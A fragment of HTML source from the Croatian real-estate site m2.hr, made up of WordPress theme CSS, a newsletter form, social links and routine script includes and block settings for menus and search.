</style><div class="tds-newsletter tds-newsletter1 tdi_121_08f td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Pretplati se na metar kvadratni</h3><p class="tdn-descr">Kako bi na vrijeme dobio obavijest o aktualnostima, analizama i najboljim nekretninama!</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Pretplati se</button></div></div></form></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_122_0dd tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_0dd" >
<style>
.tdi_123_b89 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 43.2px;
				}.tdi_123_b89 .tdm-social-item i.td-icon-twitter,
				.tdi_123_b89 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_b89 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_b89 .tdm-social-item i.td-icon-blogger,
				.tdi_123_b89 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_123_b89 .tdm-social-item{
					width: 43.2px;
					height: 43.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_123_b89 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_123_b89 .tdm-social-item i,
				.tds-team-member2 .tdi_123_b89.tds-social1 .tdm-social-item i{
					color: #028090;
				}.tdi_123_b89 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_123_b89.tds-social1 .tdm-social-item:hover i{
					color: #000000;
				}.tdi_123_b89 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_b89 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 38.4px;
				}.tdi_123_b89 .tdm-social-item i.td-icon-twitter,
				.tdi_123_b89 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_b89 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_b89 .tdm-social-item i.td-icon-blogger,
				.tdi_123_b89 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_123_b89 .tdm-social-item{
					width: 38.4px;
					height: 38.4px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_b89 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 33.6px;
				}.tdi_123_b89 .tdm-social-item i.td-icon-twitter,
				.tdi_123_b89 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_b89 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_b89 .tdm-social-item i.td-icon-blogger,
				.tdi_123_b89 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_123_b89 .tdm-social-item{
					width: 33.6px;
					height: 33.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_123_b89"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/M2-333715553927870/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/M2-333715553927870/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/m2.hr_/?hl=hr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/m2.hr_/?hl=hr"  target="_blank" class="tdm-social-text" >Instagram</a></div></div></div></div></div><div class="vc_column tdi_125_966  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_125_966{
                    vertical-align: baseline;
                }.tdi_125_966 > .wpb_wrapper,
				.tdi_125_966 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125_966 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125_966 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_125_966{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_125_966{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126_b96 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_126_b96" >
<style>

/* inline tdc_css att */

.tdi_126_b96{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_b96{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126_b96{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_b96 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_126_b96 .entry-thumb{
					background-position: center 50%;
				}.tdi_126_b96 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_126_b96 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_126_b96 .td-module-meta-info,
				.ie11 .tdi_126_b96 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_126_b96 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_126_b96 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_126_b96 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_126_b96 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_126_b96 .td-post-vid-time{
					display: block;
				}.tdi_126_b96 .td-post-category{
					display: none;
				}.tdi_126_b96 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126_b96 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_126_b96 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126_b96 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_126_b96 .td-post-author-name{
					display: none;
				}.tdi_126_b96 .td-post-date,
				.tdi_126_b96 .td-post-author-name span{
					display: none;
				}.tdi_126_b96 .entry-review-stars{
					display: inline-block;
				}.tdi_126_b96 .td-icon-star,
                .tdi_126_b96 .td-icon-star-empty,
                .tdi_126_b96 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126_b96 .td-module-comments{
					display: none;
				}.tdi_126_b96 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126_b96 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126_b96 .td-module-title a{
					color: #000000;
				}.tdi_126_b96 .td_module_wrap:hover .td-module-title a{
					color: #028090 !important;
				}.tdi_126_b96 .td-module-meta-info,
				.tdi_126_b96 .td-next-prev-wrap{
					text-align: left;
				}.tdi_126_b96 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_126_b96 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_126_b96 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_126_b96 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_126_b96 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_126_b96 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_126_b96 .td-editor-date,
				.tdi_126_b96 .td-editor-date .td-post-author-name,
				.tdi_126_b96 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_126_b96 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126_b96 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_126_b96 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_126_b96 .td-module-container:before{
					bottom: -18px;
				}.tdi_126_b96 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_b96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_b96 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126_b96 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_b96 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_126_b96 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_126_b96 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_126_b96 .td-module-container:before{
					bottom: -18px;
				}.tdi_126_b96 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_b96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_b96 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126_b96 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_126_b96 .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126_b96 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_126_b96 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_126_b96 .td-module-container:before{
					bottom: -20px;
				}.tdi_126_b96 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_b96 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_b96 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_126_b96 = new tdBlock();
block_tdi_126_b96.id = "tdi_126_b96";
block_tdi_126_b96.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_7_day","category_id":"","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#028090","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126_b96","tdc_css_class":"tdi_126_b96","tdc_css_class_style":"tdi_126_b96_rand_style"}';
block_tdi_126_b96.td_column_number = "1";
block_tdi_126_b96.block_type = "td_flex_block_1";
block_tdi_126_b96.post_count = "0";
block_tdi_126_b96.found_posts = "0";
block_tdi_126_b96.header_color = "";
block_tdi_126_b96.ajax_pagination_infinite_stop = "";
block_tdi_126_b96.max_num_pages = "0";
tdBlocksArray.push(block_tdi_126_b96);
</script><div class="td-block-title-wrap"></div><div id=tdi_126_b96 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6970bf600a643
    -->

    <script type='text/javascript' src='https://m2.hr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36_f83';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36_f83');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41_566';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#dbe6e0","placeholder_color":"#5e6a87","btn_bg":"#33cc99","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#028090","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#028090","btn_text":"Pretra\u017ei","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_41_566","tdc_css_class":"tdi_41_566","tdc_css_class_style":"tdi_41_566_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41_566');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51_f9f';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51_f9f');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_47e';
